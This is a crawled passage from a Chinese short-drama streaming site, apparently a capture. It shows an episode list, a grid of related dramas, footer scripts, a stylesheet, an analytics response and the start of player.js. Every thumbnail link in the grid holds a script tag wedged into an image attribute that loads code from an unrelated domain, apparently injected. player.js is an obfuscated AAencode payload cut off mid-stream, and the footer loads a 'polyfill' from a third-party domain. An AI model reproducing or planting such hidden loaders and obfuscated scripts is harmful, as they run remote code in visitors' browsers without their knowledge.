							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/62.html">第62集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/63.html">第63集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/64.html">第64集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/65.html">第65集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/66.html">第66集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/67.html">第67集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/68.html">第68集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/69.html">第69集</a>
						</li>
												<li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1">
							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/index.php/vod/play/id/385/sid/1/nid/70.html">第70集</a>
						</li>
											</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				暂无剧情简介			</p>
		</div>
				<div class="fed-tabs-item fed-hidden">
			<div class="fed-comm-info" data-id="385" data-mid="1"></div>
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关热播</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/index.php/vod/type/id/23.html">更多</a></li>
		</ul>
	</div>
		<ul class="fed-list-info fed-part-rows">
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/63117.html" data-original="https://vip.dytt-img.com/upload/vod/20250214-1/89e7dc9a46654be0f22424c90f8164b2.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/63117.html" >梦向楼心灯火归</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆短剧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/40552.html" data-original="https://vip.dytt-img.com/upload/vod/20250404-1/55dce300ec2f42f7943247bb04d7757d.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/40552.html" >明月何时还</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆短剧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/38548.html" data-original="https://vip.dytt-img.com/upload/vod/20250411-1/d8e6971db3277c5103ab1bfcc8e7b387.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/38548.html" >我死后，成了前夫的白月光</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆短剧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/38375.html" data-original="https://vip.dytt-img.com/upload/vod/20250411-1/6d2c8ac825204ee368e2115969e84ee3.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/38375.html" >她的错</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆短剧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/35080.html" data-original="https://vip.dytt-img.com/upload/vod/20250422-1/16b904f69910ae2d80d0314004012db0.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/35080.html" >昆仑之下</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆短剧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/32297.html" data-original="https://vip.dytt-img.com/upload/vod/20250501-1/b38fc820d329945728564881bbcb97d3.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/32297.html" >爱你是我的秘密</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆短剧</span>
		</li>
			</ul>
	</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'KOed3d3Lm9ueXgyY2luZW1hLmNvbT0xNzY5MzgzOTY2', 'ver': '', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '385', 'sid': '0', 'nid': '0', 'wap': 'onyx2cinema.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"zh-CN","languages":["zh-CN","en"],"wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/float.js" defer></script>
</p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS</a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/baidu.xml" target="_blank"></a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank"></a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/sm.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/sogou.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/so.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/bing.xml" target="_blank"></a>
		</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;onyx2cinema.com<a class="fed-font-xiv" href="" target="_blank"></a></p>
	</div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://www.maccms.xyz/polyfill/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://onyx2cinema.com/template/vfed/asset/css/glass.css?v=
body_size: 1073
content:
body {
	padding-top: 5.625rem;
	background-color: #393a3f;
	background-image: url(../img/back.jpg);
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: top;
	background-size: auto 100vh;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: rgba(0, 0, 0, 0.3)!important;
	border-bottom: 1px solid rgba(0, 0, 0, 0.4)!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: rgba(0, 0, 0, 0.3)!important;
	color: #999!important;
}

.fed-tabr-info {
	background-color: rgba(0, 0, 0, 0.7)!important;
}

.fed-drop-info .fed-drop-tops {
	border-color: rgba(0, 0, 0, 0.1)!important;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-navs-search .fed-navs-submit {
	background-color: transparent !important;
}

.fed-head-info .fed-navs-search {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: rgba(0, 0, 0, 0.1) !important;
	color: #999 !important;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: rgba(0, 0, 0, 0.1);
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-form-info,
.fed-btns-info {
	background-color: rgba(0, 0, 0, 0.1);
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: rgba(0, 0, 0, 0.1)!important;
	border-color: rgba(0, 0, 0, 0.1)!important;
	color: #666!important;
}

.fed-scre-list dl,
.fed-casc-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed rgba(0, 0, 0, 0.1);
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: .0625rem dashed rgba(0, 0, 0, 0.1);
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-line-top:before {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-line-right:after {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid rgba(0, 0, 0, 0.1);
}

.fed-line-left:before {
	border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: rgba(0, 0, 0, 0.1);
	border: 1px solid rgba(0, 0, 0, 0.1) !important;
}

.fed-casc-head {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-head-info,
.fed-head-info .fed-pops-navbar,
.fed-head-info .fed-pops-record {
	background-color: rgba(0, 0, 0, 0.5)!important;
}

.fed-head-info {
	background-color: rgba(0, 0, 0, 0.7)!important;
}

.fed-head-info .fed-pops-list {
	background-color: rgba(0, 0, 0, 0.5)!important;
}

.fed-head-info .fed-pops-search {
	top: 0;
}

.fed-pops-btns {
	display: none;
}

.fed-part-nums {
	background-color: #888;
}

.fed-head-info .fed-pops-navbar li:last-child {
	margin-right: 0.625rem;
}

.fed-head-info .fed-pops-code,
.fed-head-info .fed-pops-record {
	top: 3.125rem;
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-head-info .fed-pops-search .fed-pops-case {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-part-mask {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-head-info .fed-pops-navbar {
	top: 3.125rem;
}

@media(min-width:48rem) {
	body {
		padding-top: 5rem;
		background-position-x: -10px;
		background-size: 101% 101%;
	}
	.fed-head-info .fed-navs-search {
		background-color: transparent!important;
	}
	.fed-head-info .fed-pops-code,
	.fed-head-info .fed-pops-record,
	.fed-head-info .fed-pops-search,
	.fed-head-info .fed-pops-navbar {
		top: 0;
	}
	.fed-head-info .fed-pops-navbar {
		background-color: transparent!important;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid rgba(0, 0, 0, 0.1);
	}
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid rgba(0, 0, 0, 0.1);
		border-bottom: 0.03125rem solid rgba(0, 0, 0, 0.1);
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=622618726&t=pageview&_s=1&dl=http%3A%2F%2Fonyx2cinema.com%2Findex.php%2Fvod%2Fdetail%2Fid%2F385.html&ul=en-us%40posix&dt=%E5%A4%A7%E7%A5%9E%E5%88%AB%E5%88%86%E5%BF%83_%E7%9F%AD%E5%89%A7_%20-%20onyx2cinema%20%E6%B5%B7%E9%87%8F%E6%9C%80%E6%96%B0%E7%BA%BF%E4%B8%8A%E5%BD%B1%E9%9F%B3%E5%85%8D%E8%B4%B9%E7%9C%8B%EF%BC%81%E5%86%85%E5%AE%B9%E6%9B%B4%E6%96%B0%E6%9C%80%E5%BF%AB%EF%BC%8C%E5%8C%85%E5%90%AB%E6%88%8F%E5%89%A7%E3%80%81%E7%94%B5%E8%A7%86%E8%BF%9E%E7%BB%AD%E5%89%A7%E3%80%81%E7%94%B5%E5%BD%B1%E3%80%81%E7%BB%BC%E8%89%BA%E3%80%81%E5%8A%A8%E6%BC%AB%E7%AD%89%E4%BC%98%E8%B4%A8%E8%8A%82%E7%9B%AE%E3%80%82%E6%8F%90%E4%BE%9B%E6%9C%80%E5%8D%B3%E6%97%B6%E7%9A%84%E9%9F%A9%E5%89%A7%E3%80%81%E7%BE%8E%E5%89%A7%E3%80%81%E9%99%86%E5%89%A7%E3%80%81%E6%97%A5%E5%92%8C%E5%8A%A8%E6%BC%AB%E3%80%82&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1409865962&gjid=1341904509&cid=434336597.1769431558&tid=UA-226199044-1&_gid=235131789.1769431558&_r=1&_slc=1&gtm=45He61m0n815ZMS545v861408867za200zd861408867&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938465~115938468~116682876~117025848~117041587&z=1899762992
body_size: -450
content:
2,cG-2W7NKRLDDW

--- FILE ---
content_type: text/javascript
request_url: http://onyx2cinema.com/template/vfed/asset/js/player.js
body_size: 5850
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ 